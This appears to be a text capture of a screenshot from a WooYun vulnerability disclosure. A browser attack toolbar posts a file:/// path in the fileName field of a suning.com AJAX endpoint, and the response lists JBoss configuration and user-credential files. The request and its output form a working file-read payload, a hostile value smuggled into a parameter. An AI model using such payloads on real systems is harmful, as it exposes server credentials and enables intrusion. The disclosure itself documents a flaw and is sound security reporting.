 http://fuwu....onDetail.htm × http://fuwu....onDetail.htm × Options × +
fuwu.suning.com/fuwu/portal/detail/ajax/queryDecorationDetail.htm Search
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://fuwu.suning.com/fuwu/portal/detail/ajax/queryDecorationDetail.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data fileName=file:///opt/jboss/domain/configuration/
application-roles.properties application-users.properties backup default-server-logging.properties domain.cached-remote.xml domain.xml
host_xml_history host.xml host.xml.20140418 host-master.xml logging.properties mgmt-groups.properties mgmt-users.properties
www.wooyun.org